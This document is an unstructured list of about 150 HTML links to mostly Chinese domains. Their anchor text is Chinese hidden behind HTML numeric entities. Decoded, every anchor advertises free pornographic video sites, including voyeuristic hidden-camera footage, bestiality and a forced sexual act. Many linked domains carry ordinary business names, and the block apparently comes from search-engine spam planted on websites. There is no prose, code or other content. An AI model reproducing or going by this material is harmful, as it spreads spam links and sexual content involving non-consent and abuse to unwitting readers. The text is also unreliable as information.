<a href="http://kaba360.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://angni.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://kingmac.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xmviu.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m7er.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://moyamo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gaimang.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://kzsms.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://passito.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://075888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zqslj.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://han-shan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51quan8.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sikaot.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mndyb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kao4.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13667152199.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://edu-st.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lasido.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://chuobu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://lofshl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://me-tec.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kendui.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://fsomb.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://gtii.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://buqj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://szmintong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://wlele.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://maotn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2brush.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61xp.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://sdccyt.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnlu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://niuniumei.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://qqamt.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzplay.net.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://18950.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lat101.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://avrco.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holybox.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://05308.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://admin286.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://optlife.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://js925coq.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omymall.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://511cha.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://2007pet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sllmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cxylw.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frankyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sox8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkqu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mnrl.com.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://driedveg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://guiguigui.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://itease.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szbter.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2brush.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://45tp.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wlylx.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://omite.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
